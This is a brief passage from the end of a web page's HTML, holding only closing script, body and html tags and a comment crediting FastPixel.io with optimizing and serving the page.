async=""></script></body></html><!-- Optimized and served by FastPixel.io -->